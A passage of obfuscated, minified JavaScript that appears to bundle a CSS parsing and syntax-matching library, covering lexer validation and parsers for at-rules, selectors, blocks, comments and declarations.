r(1350):e={type:r(1652),syntax:e[r(2230)],index:0,mask:e[r(2207)]};break;case r(2979):if(null!==b){let t=b[r(1422)][r(1665)]();if(-1!==t[r(1e3)]("\\")&&(t=t[r(1370)](/\\[09].*$/,"")),Sr[r(2965)](e[r(417)],t)){e=e[r(417)][t];break}}e=gr;break;case r(2775):{const t=null!==d?d[r(3361)]:null,n=w+Math[r(1657)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=fr}else e=gr;break}case r(1231):case r(2958):{const t=r(1231)===e[r(1494)]?r(2453):r(3257),i=Sr[r(2965)](n,t)?n[t][e[r(1193)]]:null;if(!i||!i[r(1243)])throw new Error(r(1719)+(r(1231)===e[r(1494)]?"<"+e[r(1193)]+">":"<'"+e[r(1193)]+"'>"));if(!1!==p&&null!==b&&r(1231)===e[r(1494)]&&(r(1918)===e[r(1193)]&&b[r(1494)]===Et||r(1659)===e[r(1193)]&&"0"===b[r(1422)])){null===p&&(p=s(e,m)),e=gr;break}d={syntax:e[r(2230)],opts:e[r(2230)][r(3361)]||null!==d&&d[r(3361)]||null,prev:d},y={type:2,syntax:e[r(2230)],token:y[r(2033)],prev:y},e=i[r(1089)]||i[r(1243)];break}case r(2804):{const t=e[r(1193)];if(null!==b){let n=b[r(1422)];if(-1!==n[r(1e3)]("\\")&&(n=n[r(1370)](/\\[09].*$/,"")),Tr(n,t)){l(),e=fr;break}}e=gr;break}case r(2030):case r(1250):if(null!==b&&Tr(b[r(1422)],e[r(1193)])){l(),e=fr;break}e=gr;break;case r(1930):if(null!==b&&b[r(1422)]===e[r(1422)]){l(),e=fr;break}e=gr;break;case r(2891):null!==b&&b[r(1494)]===Ht?Nr(y[r(2033)])?e=gr:(l(),e=Lr(b)?gr:fr):e=Nr(y[r(2033)])||Lr(b)?fr:gr;break;case r(2163):let i="",f=w;for(;f<t[r(1659)]&&i[r(1659)]<e[r(1422)][r(1659)];f++)i+=t[f][r(1422)];if(Tr(i,e[r(1422)])){for(;w<f;)l();e=fr}else e=gr;break;default:throw new Error(r(3069)+e[r(1494)])}switch(Er+=f,g){case null:console[r(2802)](r(1428)),g=r(456),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1243)])return o;let s=o[i(1243)],a=o[i(1243)]={syntax:n[i(2230)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1057)],o[e(1057)]=n,n=o,o=r;return n}(s)[i(1057)];null!==s;){switch(s[i(1494)]){case 2:a[i(1243)][i(3071)](a={syntax:s[i(2230)],match:[]}),c[i(3071)](a);break;case 3:c[i(1771)](),a=c[c[i(1659)]-1];break;default:a[i(1243)][i(3071)]({syntax:s[i(2230)]||null,token:s[i(2033)][i(1422)],node:s[i(2033)][i(1248)]})}s=s[i(1057)]}return o}function Br(e){const n=t;function r(t){const e=a1x;return null!==t&&(e(1231)===t[e(1494)]||e(2958)===t[e(1494)]||e(2804)===t[e(1494)])}let i=null;return null!==this[n(2160)]&&function t(o){const s=n;if(Array[s(3186)](o[s(1243)])){for(let e=0;e<o[s(1243)][s(1659)];e++)if(t(o[s(1243)][e]))return r(o[s(2230)])&&i[s(2182)](o[s(2230)]),!0}else if(o[s(1248)]===e)return i=r(o[s(2230)])?[o[s(2230)]]:[],!0;return!1}(this[n(2160)]),i}function Ir(e,n){const r=t;return Ur(this,e,(t=>r(1231)===t[r(1494)]&&t[r(1193)]===n))}function jr(e,n){const r=t;return Ur(this,e,(t=>r(2958)===t[r(1494)]&&t[r(1193)]===n))}function Or(e){const n=t;return Ur(this,e,(t=>n(2804)===t[n(1494)]))}function Ur(e,n,r){const i=t,o=Br[i(2965)](e,n);return null!==o&&o[i(920)](r)}function Wr(e){const n=t;return n(1248)in e?e[n(1248)]:Wr(e[n(1243)][0])}function Dr(e){const n=t;return n(1248)in e?e[n(1248)]:Dr(e[n(1243)][e[n(1243)][n(1659)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2160)]&&function t(r){const c=s;if(null!==r[c(2230)]&&r[c(2230)][c(1494)]===i&&r[c(2230)][c(1193)]===o){const t=Wr(r),i=Dr(r);e[c(2230)][c(1442)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(2254)](n[o(1610)]),n[o(1610)]===i)break;n=n[o(2202)]}while(null!==n);a[o(3071)]({parent:r,nodes:t})}}))}Array[c(3186)](r[c(1243)])&&r[c(1243)][c(2074)](t)}(r[s(2160)]),a}const{hasOwnProperty:Rr}=Object[t(3325)];function Pr(e){const n=t;return n(1479)==typeof e&&isFinite(e)&&Math[n(1657)](e)===e&&e>=0}function Hr(e){const n=t;return Boolean(e)&&Pr(e[n(1249)])&&Pr(e[n(1560)])&&Pr(e[n(2414)])}function qr(t,e){return function(n,r){const i=a1x;if(!n||n[i(3134)]!==Object)return r(n,i(2888));for(let o in n){let s=!0;if(!1!==Rr[i(2965)](n,o)){if(i(1494)===o)n[i(1494)]!==t&&r(n,i(2300)+n[i(1494)]+i(3209)+t+"`");else if(i(1617)===o){if(null===n[i(1617)])continue;if(n[i(1617)]&&n[i(1617)][i(3134)]===Object)if(i(2363)!=typeof n[i(1617)][i(2769)])o+=i(518);else if(Hr(n[i(1617)][i(1409)])){if(Hr(n[i(1617)][i(1191)]))continue;o+=i(1725)}else o+=i(1849);s=!1}else if(e[i(848)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1659)];t++){const r=e[o][t];switch(r){case String:s=i(2363)==typeof n[o];break;case Boolean:s=i(2400)==typeof n[o];break;case null:s=null===n[o];break;default:i(2363)==typeof r?s=n[o]&&n[o][i(1494)]===r:Array[i(3186)](r)&&(s=n[o]instanceof je)}}}else r(n,i(2733)+o+i(2766)+t+i(1186));s||r(n,i(1621)+t+"."+o+"`")}}for(const o in e)Rr[i(2965)](e,o)&&!1===Rr[i(2965)](n,o)&&r(n,i(1980)+t+"."+o+i(3251))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(1659)];t++){const o=e[t];if(o===String||o===Boolean)i[r(3071)](o[r(1193)][r(1665)]());else if(null===o)i[r(3071)](r(3331));else if(r(2363)==typeof o)i[r(3071)](o);else{if(!Array[r(3186)](o))throw new Error(r(2391)+o+r(537)+n+r(3081));i[r(3071)](r(1985)+(Vr(o,n)||r(396))+">")}}return i[r(998)](r(2548))}function Xr(e,n){const r=t,i=n[r(1272)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Rr[r(2965)](i,t))continue;const n=o[t]=Array[r(3186)](i[t])?i[t][r(649)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2230)]&&(o[t]=r?e[t][i(2230)]:ln(e[t][i(2230)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1580)](e))o[t]={prelude:s[i(995)]&&(r?s[i(995)][i(2230)]:ln(s[i(995)][i(2230)],{compact:n})),descriptors:s[i(959)]&&Zr(s[i(959)],n,r)};return o}function Qr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1x;return n(2363)==typeof t?function(t){const e=n,r=[];return Be(t,((n,i,o)=>r[e(3071)]({type:n,value:t[e(649)](i,o),node:null}))),r}(t):e[n(2237)](t,pr)}(r,e[o(2230)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1659)];n++)if(e(2704)===t[n][e(1422)][e(1665)]())return!0;return!1}(s)?Qr(null,new Error(o(334))):(i&&(a=Cr(s,e[o(2536)],e)),i&&a[o(1243)]||(a=Cr(s,n[o(1243)],e),a[o(1243)])?Qr(a[o(1243)],null,a[o(1101)]):Qr(null,new pn(a[o(335)],n[o(2230)],r,a),a[o(1101)]))}class Yr{constructor(e,r,i){const o=t;if(this[o(2682)]=kn,this[o(2230)]=r,this[o(1306)]=!1,this[o(1909)]={...n},this[o(415)]=Object[o(1130)](null),this[o(3257)]=Object[o(1130)](null),this[o(2453)]=Object[o(1130)](null),this[o(1272)]=i||function(t){const e=o,n={};if(t[e(1248)])for(const r in t[e(1248)])if(Rr[e(2965)](t[e(1248)],r)){const i=t[e(1248)][r];if(!i[e(1272)])throw new Error(e(407)+r+e(352));n[r]=Xr(r,i)}return n}(e),e){if(e[o(2682)]&&(this[o(2682)]=e[o(2682)]),e[o(1909)])for(const t of Object[o(2243)](n))Array[o(3186)](e[o(1909)][t])&&(this[o(1909)][t]=e[o(1909)][t]);if(e[o(2453)])for(const[t,n]of Object[o(1580)](e[o(2453)]))this[o(1567)](t,n);if(e[o(1306)]){this[o(1306)]=!0;for(const[t,e]of Object[o(1580)]((s=this[o(1909)],{...qn,...Vn,...Xn(s)})))this[o(1567)](t,e)}if(e[o(415)])for(const[t,n]of Object[o(1580)](e[o(415)]))this[o(2627)](t,n);if(e[o(3257)])for(const[t,n]of Object[o(1580)](e[o(3257)]))this[o(1400)](t,n)}var s;this[o(2536)]=_r(this[o(2682)][o(998)](o(1413)))}[t(664)](e){const n=t;function r(t,e){o[a1x(3071)]({node:t,message:e})}const i=this[n(1272)],o=[];return this[n(2230)][n(1442)](e,(function(t){const e=n;i[e(848)](t[e(1494)])?i[t[e(1494)]][e(3024)](t,r):r(t,e(2150)+t[e(1494)]+"`")})),!!o[n(1659)]&&o}[t(2717)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2363)==typeof e||e&&o(2363)==typeof e[o(1494)],syntax:null,match:null,matchRef:null};return o(1465)==typeof e?a[o(1243)]=_r(e,s):(o(2363)==typeof e?Object[o(632)](a,o(2230),{get:()=>(Object[o(632)](a,o(2230),{value:hr(e)}),a[o(2230)])}):a[o(2230)]=e,Object[o(632)](a,o(1243),{get:()=>(Object[o(632)](a,o(1243),{value:_r(a[o(2230)],s)}),a[o(1243)])}),o(2958)===n&&Object[o(632)](a,o(1089),{get(){const t=o,e=a[t(2230)],n=function(e){const n=t,r=e[n(722)][0];return!1===e[n(1684)]&&1===e[n(722)][n(1659)]&&n(855)===r[n(1494)]&&!0===r[n(656)]}(e)?_r({...e,terms:[e[t(722)][0][t(1464)]]},s):null;return Object[t(632)](a,t(1089),{value:n}),n}})),a}[t(2627)](e,n){const r=t;n&&(this[r(415)][e]={type:r(1440),name:e,prelude:n[r(995)]?this[r(2717)](n[r(995)],r(2940),e):null,descriptors:n[r(959)]?Object[r(2243)](n[r(959)])[r(789)](((t,i)=>(t[i]=this[r(2717)](n[r(959)][i],r(2918),i,e),t)),Object[r(1130)](null)):null})}[t(1400)](e,n){const r=t;n&&(this[r(3257)][e]=this[r(2717)](n,r(2958),e))}[t(1567)](e,n){const r=t;n&&(this[r(2453)][e]=this[r(2717)](n,r(1231),e))}[t(586)](e){const n=t;if(!this[n(2332)](e))return new mn(n(2482),"@"+e)}[t(2944)](e,n){const r=t,i=this[r(586)](e);if(i)return i;const o=this[r(2332)](e);return!o[r(995)]&&n?new SyntaxError(r(3280)+e+r(3394)):!o[r(995)]||n||Gr(this,o[r(995)],"",!1)[r(2160)]?void 0:new SyntaxError(r(3280)+e+r(703))}[t(410)](e,n){const r=t,i=this[r(586)](e);if(i)return i;const o=this[r(2332)](e),s=wn(n);return o[r(959)]?o[r(959)][s[r(1193)]]||o[r(959)][s[r(862)]]?void 0:new mn(r(3216),n):new SyntaxError(r(3280)+e+r(803))}[t(1158)](e){const n=t;if(!this[n(628)](e))return new mn(n(2515),e)}[t(851)](e,n){const r=t,i=this[r(2944)](e,n);if(i)return Qr(null,i);const o=this[r(2332)](e);return o[r(995)]?Gr(this,o[r(995)],n||"",!1):Qr(null,null)}[t(2483)](e,n,r){const i=t,o=this[i(410)](e,n);if(o)return Qr(null,o);const s=this[i(2332)](e),a=wn(n);return Gr(this,s[i(959)][a[i(1193)]]||s[i(959)][a[i(862)]],r,!1)}[t(2721)](e){const n=t;return n(1836)!==e[n(1494)]?Qr(null,new Error(n(741))):this[n(1561)](e[n(2321)],e[n(1422)])}[t(1561)](e,n){const r=t;if(vn(e)[r(544)])return Qr(null,new Error(r(2997)));const i=this[r(1158)](e);return i?Qr(null,i):Gr(this,this[r(628)](e),n,!0)}[t(941)](e,n){const r=t,i=this[r(1631)](e);return i?Gr(this,i,n,!1):Qr(null,new mn(r(1044),e))}[t(1243)](e,n){const r=t;return r(2363)==typeof e||e&&e[r(1494)]?(r(2363)!=typeof e&&e[r(1243)]||(e=this[r(2717)](e,r(1231),r(2843))),Gr(this,e,n,!1)):Qr(null,new mn(r(2966)))}[t(1810)](e,n,r,i){return Fr(this,n,this[t(1561)](e,n),r,i)}[t(336)](e,n,r){const i=t;return Fr(this,e[i(1422)],this[i(2721)](e),n,r)}[t(1739)](e,n,r){const i=t,o=[];return this[i(2230)][i(1442)](e,{visit:i(1836),enter:t=>{const e=i;o[e(3071)][e(2506)](o,this[e(336)](t,n,r))}}),o}[t(2332)](e,n=!0){const r=t,i=wn(e);return(i[r(1582)]&&n?this[r(415)][i[r(1193)]]||this[r(415)][i[r(862)]]:this[r(415)][i[r(1193)]])||null}[t(2152)](e,n=!0){const r=t,i=this[r(2332)](e,n);return i&&i[r(995)]||null}[t(2224)](e,n){const r=t;return this[r(415)][r(848)](e)&&this[r(415)][r(2066)]&&this[r(415)][e][r(2066)][n]||null}[t(628)](e,n=!0){const r=t,i=vn(e);return(i[r(1582)]&&n?this[r(3257)][i[r(1193)]]||this[r(3257)][i[r(862)]]:this[r(3257)][i[r(1193)]])||null}[t(1631)](e){const n=t;return hasOwnProperty[n(2965)](this[n(2453)],e)?this[n(2453)][e]:null}[t(2198)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1x;if(a[l(1049)](e))return a[l(559)](e);a[l(1346)](e,!1),null!==c[l(2230)]&&function(c,u,d){const h=l;let m=mr,p=mr;if(m=function(c){const u=l;if(u(1231)!==c[u(1494)]&&u(2958)!==c[u(1494)])return;const d=u(1231)===c[u(1494)]?t[u(2453)]:t[u(3257)],h=u(1231)===c[u(1494)]?o:s;hasOwnProperty[u(2965)](d,c[u(1193)])?r(t,c[u(1193)],h,d[c[u(1193)]])&&(i[u(3071)](n(e,a===o)+u(1792)+n(c[u(1193)],u(1231)===c[u(1494)])),a[u(1346)](e,!0)):(i[u(3071)](n(e,a===o)+u(2701)+n(c[u(1193)],u(1231)===c[u(1494)])),a[u(1346)](e,!0))},m===mr&&p===mr)throw new Error(h(639));!function t(e){const n=h;switch(m[n(2965)](d,e),e[n(1494)]){case n(648):e[n(722)][n(2074)](t);break;case n(855):case n(2331):t(e[n(1464)]);break;case n(1231):case n(2958):case n(2804):case n(2030):case n(1250):case n(2163):case n(1930):case n(2891):break;default:throw new Error(n(2661)+e[n(1494)])}p[n(2965)](d,e)}(c)}(c[l(2230)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2453)])r(this,t,o,this[e(2453)][t]);for(const t in this[e(3257)])r(this,t,s,this[e(3257)][t]);const a=[...o[e(2243)]()][e(2591)]((t=>o[e(559)](t))),c=[...s[e(2243)]()][e(2591)]((t=>s[e(559)](t)));return a[e(1659)]||c[e(1659)]?{errors:i,types:a,properties:c}:null}[t(2533)](e,n){const r=t;return{generic:this[r(1306)],cssWideKeywords:this[r(2682)],units:this[r(1909)],types:Zr(this[r(2453)],!n,e),properties:Zr(this[r(3257)],!n,e),atrules:Jr(this[r(415)],!n,e)}}[t(2016)](){const e=t;return JSON[e(1853)](this[e(2533)]())}}function Kr(e,n){const r=t;return r(2363)==typeof n&&/^\s*\|/[r(2903)](n)?r(2363)==typeof e?e+n:n[r(1370)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1130)](null);for(const[t,o]of Object[r(1580)](e))if(o){i[t]={};for(const e of Object[r(2243)](o))n[r(742)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1580)](n))switch(t){case r(1306):i[t]=Boolean(o);break;case r(2682):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1909):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]=Array[r(3186)](n)?n:[];break;case r(415):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(995)]||null,descriptors:{...o[r(959)]}};if(n){s[r(995)]=n[r(995)]?Kr(s[r(995)],n[r(995)]):s[r(995)]||null;for(const[t,e]of Object[r(1580)](n[r(959)]||{}))s[r(959)][t]=e?Kr(s[r(959)][t],e):null;Object[r(2243)](s[r(959)])[r(1659)]||(s[r(959)]=null)}}break;case r(2453):case r(3257):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]=Kr(i[t][e],n);break;case r(1880):case r(1999):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]={...i[t][e],...n};break;case r(1658):i[t]={...e[t],...o};break;case r(3107):case r(3286):i[t]={...e[t],...$r(o,[r(2025)])};break;case r(1248):i[t]={...e[t],...$r(o,[r(1193),r(1272),r(2025),r(2237),r(1974)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1608)]+e;const o=this[r(351)](i);for(o!==ei&&o!==ni||(n&&this[r(980)](r(1776)),i++);i<this[r(366)];i++)Kt(this[r(351)](i))||this[r(980)](r(3011),i)}function ai(e){return si[t(2965)](this,0,e)}function ci(e,n){const r=t;if(!this[r(369)](this[r(1608)]+e,n)){let t="";switch(n){case ri:t=r(1531);break;case ni:t=r(689)}this[r(980)](t,this[r(1608)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1435)];for(;i===Wt||i===Gt;)i=this[e(2081)](++n);if(i!==jt){if(!this[e(2728)](ei,n)&&!this[e(2728)](ni,n))return null;r=this[e(2728)](ei,n)?ei:ni;do{i=this[e(2081)](++n)}while(i===Wt||i===Gt);i!==jt&&(this[e(2451)](n),ai[e(2965)](this,ii))}return n>0&&this[e(2451)](n),0===r&&(i=this[e(351)](this[e(1608)]),i!==ei&&i!==ni&&this[e(980)](e(663))),ai[e(2965)](this,0!==r),r===ni?"-"+this[e(1969)](jt):this[e(1969)](jt)}const ui=t(1312),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1608)];let r=null,i=null;if(this[e(1435)]===jt)ai[e(2965)](this,oi),i=this[e(1969)](jt);else if(this[e(1435)]===Et&&this[e(369)](this[e(1608)],ni))switch(r="-1",ci[e(2965)](this,1,ri),this[e(366)]-this[e(1608)]){case 2:this[e(2202)](),i=li[e(2965)](this);break;case 3:ci[e(2965)](this,2,ni),this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt);break;default:ci[e(2965)](this,2,ni),si[e(2965)](this,3,ii),this[e(2202)](),i=this[e(592)](n+2)}else if(this[e(1435)]===Et||this[e(2728)](ei)&&this[e(2081)](1)===Et){let t=0;switch(r="1",this[e(2728)](ei)&&(t=1,this[e(2202)]()),ci[e(2965)](this,0,ri),this[e(366)]-this[e(1608)]){case 1:this[e(2202)](),i=li[e(2965)](this);break;case 2:ci[e(2965)](this,1,ni),this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt);break;default:ci[e(2965)](this,1,ni),si[e(2965)](this,2,ii),this[e(2202)](),i=this[e(592)](n+t+1)}}else if(this[e(1435)]===Ut){const t=this[e(351)](this[e(1608)]),o=t===ei||t===ni;let s=this[e(1608)]+o;for(;s<this[e(366)]&&Kt(this[e(351)](s));s++);s===this[e(1608)]+o&&this[e(980)](e(3011),this[e(1608)]+o),ci[e(2965)](this,s-this[e(1608)],ri),r=this[e(2850)](n,s),s+1===this[e(366)]?(this[e(2202)](),i=li[e(2965)](this)):(ci[e(2965)](this,s-this[e(1608)]+1,ni),s+2===this[e(366)]?(this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt)):(si[e(2965)](this,s-this[e(1608)]+2,ii),this[e(2202)](),i=this[e(592)](s+1)))}else this[e(980)]();return null!==r&&r[e(351)](0)===ei&&(r=r[e(1382)](1)),null!==i&&i[e(351)](0)===ei&&(i=i[e(1382)](1)),{type:e(1312),loc:this[e(1831)](n,this[e(1608)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(954)](t+r)}else this[n(954)](t)}else this[n(954)](e.b)}function pi(){const e=t;return this[e(400)](this[e(1162)],!0)}function fi(){const e=t;for(let t,n=1;t=this[e(2081)](n);n++){if(t===Qt)return!0;if(t===Jt||t===Nt)return!1}return!1}const gi=t(1440),bi=t(3107),wi={name:String,prelude:[t(2940),t(400),null],block:[t(1398),null]};function vi(e=!1){const n=t,r=this[n(1608)];let i,o,s=null,a=null;switch(this[n(1967)](Nt),i=this[n(592)](r+1),o=i[n(1665)](),this[n(570)](),!1===this[n(2411)]&&this[n(1435)]!==Jt&&this[n(1435)]!==Pt&&(s=this[n(2607)]?this[n(1284)](this[n(2940)][n(670)](this,i,e),pi):pi[n(2965)](this,this[n(2710)]),this[n(570)]()),this[n(1435)]){case Pt:this[n(2202)]();break;case Jt:a=hasOwnProperty[n(2965)](this[n(3107)],o)&&n(1465)==typeof this[n(3107)][o][n(1225)]?this[n(3107)][o][n(1225)][n(2965)](this,e):this[n(1398)](fi[n(2965)](this))}return{type:n(1440),loc:this[n(1831)](r,this[n(1608)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2033)](Nt,"@"+e[n(1193)]),null!==e[n(995)]&&this[n(1248)](e[n(995)]),e[n(1225)]?this[n(1248)](e[n(1225)]):this[n(2033)](Pt,";")}const xi=t(2940),ki=t(1691),Ai={children:[[]]};function zi(e){const n=t;let r=null;return null!==e&&(e=e[n(1665)]()),this[n(570)](),r=hasOwnProperty[n(2965)](this[n(3107)],e)&&n(1465)==typeof this[n(3107)][e][n(995)]?this[n(3107)][e][n(995)][n(2965)](this):this[n(2830)](this[n(1880)][n(2940)]),this[n(570)](),!0!==this[n(2411)]&&this[n(1435)]!==Jt&&this[n(1435)]!==Pt&&this[n(980)](n(1399)),{type:n(2940),loc:this[n(2748)](r),children:r}}function _i(e){this[t(402)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ni=124,Li=126;function Ci(){const e=t;this[e(2411)]&&this[e(980)](e(2902));const n=this[e(1608)];let r=!1;return this[e(2728)](Mi)?(r=!0,this[e(2202)]()):this[e(2728)](Ni)||this[e(1967)](Et),this[e(2728)](Ni)?this[e(351)](this[e(1608)]+1)!==Ei?(this[e(2202)](),this[e(1967)](Et)):r&&this[e(980)](e(2832),this[e(366)]):r&&this[e(980)](e(2245)),{type:e(927),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n)}}function Bi(){const e=t,n=this[e(1608)],r=this[e(351)](n);return r!==Ei&&r!==Li&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ni&&this[e(980)](e(1764)),this[e(2202)](),r!==Ei&&(this[e(2728)](Ei)||this[e(980)](e(1698)),this[e(2202)]()),this[e(592)](n)}const Ii=t(1051),ji={name:t(927),matcher:[String,null],value:[t(2163),t(927),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1608)];let r,i=null,o=null,s=null;return this[e(1967)](qt),this[e(570)](),r=Ci[e(2965)](this),this[e(570)](),this[e(1435)]!==Vt&&(this[e(1435)]!==Et&&(i=Bi[e(2965)](this),this[e(570)](),o=this[e(1435)]===Ct?this[e(2163)]():this[e(927)](),this[e(570)]()),this[e(1435)]===Et&&(s=this[e(1969)](Et),this[e(570)]())),this[e(1967)](Vt),{type:e(1051),loc:this[e(1831)](n,this[e(1608)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(2033)](It,"["),this[n(1248)](e[n(1193)]),null!==e[n(2083)]&&(this[n(954)](e[n(2083)]),this[n(1248)](e[n(1422)])),null!==e[n(965)]&&this[n(2033)](Et,e[n(965)]),this[n(2033)](It,"]")}const Wi=38;function Di(){return this[t(400)](null,!0)}function Fi(){const e=t;return this[e(1284)](this[e(2422)],Di)}function Ri(){const e=t;return this[e(400)](this[e(752)],!0)}function Pi(){const e=t;if(this[e(1435)]===Pt)return Ri[e(2965)](this,this[e(2710)]);const n=this[e(1284)](this[e(1836)],Ri);return this[e(1435)]===Pt&&this[e(2202)](),n}const Hi=t(1398),qi=t(1225),Vi={children:[[t(1440),t(2422),t(1836)]]};function Xi(e){const n=t,r=e?Pi:Fi,i=this[n(1608)];let o=this[n(1700)]();this[n(1967)](Jt);t:for(;!this[n(2411)];)switch(this[n(1435)]){case Qt:break t;case Wt:case Gt:this[n(2202)]();break;case Nt:o[n(3071)](this[n(1284)](this[n(1440)][n(670)](this,e),Di));break;default:e&&this[n(2728)](Wi)?o[n(3071)](Fi[n(2965)](this)):o[n(3071)](r[n(2965)](this))}return this[n(2411)]||this[n(1967)](Qt),{type:n(1398),loc:this[n(1831)](i,this[n(1608)]),children:o}}function Zi(e){const n=t;this[n(2033)](Jt,"{"),this[n(402)](e,(t=>{const e=n;e(1836)===t[e(1494)]&&this[e(2033)](Pt,";")})),this[n(2033)](Qt,"}")}const Ji=t(2597),Qi={children:[[]]};function Gi(e,n){const r=t,i=this[r(1608)];let o=null;return this[r(1967)](qt),o=e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Vt),{type:r(2597),loc:this[r(1831)](i,this[r(1608)]),children:o}}function Yi(e){const n=t;this[n(2033)](It,"["),this[n(402)](e),this[n(2033)](It,"]")}const Ki=t(2961),$i=[];function to(){const e=t,n=this[e(1608)];return this[e(1967)](Ft),{type:e(2961),loc:this[e(1831)](n,this[e(1608)])}}function eo(){const e=t;this[e(2033)](Ft,e(3120))}const no=t(375),ro=[];function io(){const e=t,n=this[e(1608)];return this[e(1967)](Dt),{type:e(375),loc:this[e(1831)](n,this[e(1608)])}}function oo(){const e=t;this[e(2033)](Dt,e(2847))}const so=46,ao=t(1121),co={name:String};function lo(){const e=t;return this[e(1623)](so),{type:e(1121),loc:this[e(1831)](this[e(1608)]-1,this[e(366)]),name:this[e(1969)](Et)}}function uo(e){const n=t;this[n(2033)](It,"."),this[n(2033)](Et,e[n(1193)])}const ho=43,mo=47,po=62,fo=126,go=t(2201),bo={name:String};function wo(){const e=t,n=this[e(1608)];let r;switch(this[e(1435)]){case Wt:r=" ";break;case It:switch(this[e(351)](this[e(1608)])){case po:case ho:case fo:this[e(2202)]();break;case mo:this[e(2202)](),this[e(1429)](e(2882)),this[e(1623)](mo);break;default:this[e(980)](e(2684))}r=this[e(592)](n)}return{type:e(2201),loc:this[e(1831)](n,this[e(1608)]),name:r}}function vo(e){const n=t;this[n(954)](e[n(1193)])}const yo=42,xo=47,ko=t(2868),Ao={value:String};function zo(){const e=t,n=this[e(1608)];let r=this[e(366)];return this[e(1967)](Gt),r-n+2>=2&&this[e(351)](r-2)===yo&&this[e(351)](r-1)===xo&&(r-=2),{type:e(2868),loc:this[e(1831)](n,this[e(1608)]),value:this[e(2850)](n+2,r)}}function _o(e){const n=t;this[n(2033)](Gt,"/*"+e[n(1422)]+"*/")}const So=new Set([Rt,Zt,Mt]),Mo=t(3356),Eo={kind:String,children:[[t(927),t(738),t(3006),t(1332),t(1471)]]};function To(e){const n=t;return this[n(2667)](1)===Et&&So[n(1049)](this[n(2667)](2))?this[n(738)](e):this[n(1332)](e)}const No={media:To,container:To,supports(){return this[t(1471)]()}};function Lo(e=t(2833)){const n=t,r=this[n(1700)]();t:for(;!this[n(2411)];)switch(this[n(1435)]){case Gt:case Wt:this[n(2202)]();continue;case Et:r[n(3071)](this[n(927)]());break;case Xt:{let t=this[n(1284)]((()=>No[e][n(2965)](this,e)),(()=>null));t||(t=this[n(1284)]((()=>{const t=n;this[t(1967)](Xt);const r=this[t(3356)](e);return this[t(1967)](Zt),r}),(()=>this[n(3404)](e)))),r[n(3071)](t);break}case Tt:{let t=this[n(1284)]((()=>this[n(3006)](e)),(()=>null));t||(t=this[n(3404)](e)),r[n(3071)](t);break}default:break t}return r[n(1717)]&&this[n(980)](n(435)),{type:n(3356),loc:this[n(2748)](r),kind:e,children:r}}function Co(e){const n=t;e[n(402)][n(2074)]((t=>{const e=n;e(3356)===t[e(1494)]?(this[e(2033)](Xt,"("),this[e(1248)](t),this[e(2033)](Zt,")")):this[e(1248)](t)}))}const Bo=33,Io=35,jo=36,Oo=38,Uo=42,Wo=43,Do=47;function Fo(){const e=t;return this[e(400)](this[e(2508)],!0)}function Ro(){const e=t;return this[e(400)](this[e(2508)],!1)}function Po(){const e=t,n=this[e(2710)],r=this[e(1104)]();return e(400)!==r[e(1494)]&&!1===this[e(2411)]&&this[e(1435)]!==Pt&&!1===this[e(2728)](Bo)&&!1===this[e(2480)](n)&&this[e(980)](),r}const Ho=t(1836),qo=t(1517),Vo={important:[Boolean,String],property:String,value:[t(1104),t(400)]};function Xo(){const e=t,n=this[e(1608)],r=this[e(2710)],i=Jo[e(2965)](this),o=yn(i),s=o?this[e(829)]:this[e(681)],a=o?Ro:Fo;let c,l=!1;this[e(570)](),this[e(1967)](Rt);const u=this[e(2710)];if(o||this[e(570)](),c=s?this[e(1284)](Po,a):a[e(2965)](this,this[e(2710)]),o&&e(1104)===c[e(1494)]&&c[e(402)][e(1717)])for(let 